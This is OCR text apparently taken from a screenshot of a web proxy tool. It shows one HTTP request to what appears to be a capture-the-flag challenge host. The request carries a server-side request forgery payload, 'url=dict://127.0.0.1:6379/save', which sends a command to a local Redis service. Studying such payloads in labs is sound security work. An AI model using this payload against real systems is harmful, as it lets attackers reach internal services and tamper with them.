 Send
Cancel
Target: http://a03d9288-8a32-4
Request
Response
Pretty
Raw
Hex
\n
1 GET /visit?url=dict://127.0.0.1:6379/save HTTP/1.1
2 Host:
a03d9288-8a32-44b9-9c15-7c3bf5da022b.43.hnnd.thudart.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://a03d9288-8a32-44b9-9c15-7c3bf5da022b.43.hnnd.thudart.
com/
9 Upgrade-Insecure-Requests: 1
0 Priority: u=4
1
2